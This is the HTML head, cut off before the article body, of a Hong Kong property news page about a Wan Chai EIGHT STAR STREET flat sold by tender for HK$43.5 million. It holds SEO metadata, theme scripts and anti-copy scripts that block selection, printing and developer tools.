

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20230504/43006.html
body_size: 28185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高 | 香港新楼盘资讯</title>
		<meta name="description" content="太古地产发展的湾仔星街项目EIGHT STAR STREET今以以招标形式售出21楼A室，面积913方呎，成交" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20230504/43006.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高 | 香港新楼盘资讯" />
		<meta property="og:description" content="太古地产发展的湾仔星街项目EIGHT STAR STREET今以以招标形式售出21楼A室，面积913方呎，成交" />
		<meta property="og:url" content="https://www.hkxfb.com/20230504/43006.html" />
		<meta property="article:published_time" content="2023-05-04T13:43:09+00:00" />
		<meta property="article:modified_time" content="2023-05-04T13:43:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="太古地产发展的湾仔星街项目EIGHT STAR STREET今以以招标形式售出21楼A室，面积913方呎，成交" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u6e7e\u4ed4\u661f\u8857EIGHT STAR STREET 3\u623f4350\u4e07\u62db\u6807\u6cbd \u521b\u9879\u76ee\u6b21\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u6e7e\u4ed4\u661f\u8857EIGHT STAR STREET 3\u623f4350\u4e07\u62db\u6807\u6cbd \u521b\u9879\u76ee\u6b21\u9ad8","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/05\/1-22.jpg","width":680,"height":369},"datePublished":"2023-05-04T13:43:09+08:00","dateModified":"2023-05-04T13:43:09+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, EIGHT STAR STREET, \u592a\u53e4\u5730\u4ea7, \u6e7e\u4ed4\u661f\u8857\u9879\u76ee"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#webpage","url":"https:\/\/www.hkxfb.com\/20230504\/43006.html","name":"\u9999\u6e2f\u65b0\u76d8:\u6e7e\u4ed4\u661f\u8857EIGHT STAR STREET 3\u623f4350\u4e07\u62db\u6807\u6cbd \u521b\u9879\u76ee\u6b21\u9ad8 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u592a\u53e4\u5730\u4ea7\u53d1\u5c55\u7684\u6e7e\u4ed4\u661f\u8857\u9879\u76eeEIGHT STAR STREET\u4eca\u4ee5\u4ee5\u62db\u6807\u5f62\u5f0f\u552e\u51fa21\u697cA\u5ba4\uff0c\u9762\u79ef913\u65b9\u544e\uff0c\u6210\u4ea4","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2023\/05\/1-22.jpg","@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html\/#mainImage","width":680,"height":369},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20230504\/43006.html#mainImage"},"datePublished":"2023-05-04T13:43:09+08:00","dateModified":"2023-05-04T13:43:09+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/43006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=43006' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230504%2F43006.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20230504%2F43006.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20230504/43006.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="ec85030a97";
var tdMobileMenu="enabled";
